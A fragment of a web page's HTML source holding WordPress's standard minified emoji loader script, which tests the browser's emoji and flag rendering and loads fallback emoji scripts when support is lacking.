const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techmagzine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>